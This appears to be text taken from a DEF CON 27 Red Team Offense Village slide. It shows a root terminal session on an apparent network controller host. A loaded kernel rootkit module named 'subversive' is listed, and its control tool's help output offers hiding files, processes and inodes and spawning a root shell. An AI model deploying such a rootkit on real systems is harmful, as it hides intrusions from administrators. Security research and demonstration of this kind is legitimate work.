 WELCOME
RED TEAM
OFFENSE VILLAGE
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11,2019
root pts/0 Aug 18 02:10
root@aci-apic-84-2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@aci-apic-84-2:~# pwd
/root
root@aci-apic-84-2:~# ls
anaconda-ks.cfg install.log smode_cmd.sh
insieme_installer.log install.log.syslog
root@aci-apic-84-2:~# netstat -ltpn | grep 1337
root@aci-apic-84-2:~# cd /root/kit
root@aci-apic-84-2:~/kit# ls
socat_for_apic subversive.ko subversive_ctl
root@aci-apic-84-2:~/kit# lsmod | grep subversive
subversive 25641 0
root@aci-apic-84-2:~/kit# ./subversive_ctl -h
./subversive_ctl [options]
--hide-inode <inode> hide inode
--unhide-inode <inode> unhide inode
--lulz-mode <on|off> activate lulz mode
--root-shell give a root shell
--hide-file <path> hide file
--unhide-file <path> unhide file
--hide-pid <PID> hide process
--unhide-pid <PID> unhide process
root@aci-apic-84-2:~/kit#